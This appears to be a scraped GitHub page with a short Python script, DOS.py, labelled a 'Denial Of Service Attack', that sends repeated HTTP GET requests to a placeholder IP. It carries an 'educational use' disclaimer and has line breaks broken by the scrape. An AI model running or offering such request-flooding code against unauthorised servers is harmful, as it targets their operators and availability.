 MORIARTY
DOS.py
import requests
# specify the IP address and the number of requests to send
#Reminder: this is only for eductional use and should not be
used if used, use at YOUR OWN risk and fault
#and if anything wrong or unexpected occours that is YOUR fault
ip_address = "put_ip_adress_here"
num_requests = 100
# create a session object to reuse the same underlying TCP
connection
session = requests.Session()
# send a GET request to the specified IP address num_requests
times
for i in range(num_requests):
    try:
        # send a GET request using the session object
        response = session.get(f"http://{ip_address}")
        # print the status code of the response for each request
        print(f"Request {i+1} sent with status code
{response.status_code}")
    except requests.exceptions.RequestException as e:
        # if the request fails, log the error message to a file
        with open("errors.log", "a") as f:
            f.write(f"Request {i+1} failed with error {e}
")
Description
Denial Of Service Attack (DOS) This code is written in Python and
uses the requests library to send HTTP requests to a specified IP
address. It sends a GET request to the IP address specified in the
variable ip_address a total of num_requests times.
The code creates a session object using the requests.Session()
method, which allows the same underlying TCP connection to be
reused for all requests. This can improve performance, especially
when making multiple requests to the same server.
A for loop is used to send the requests num_requests times. Each time
through the loop, a GET request is sent to the specified IP address
using the session.get() method, and the response is stored in the
response variable.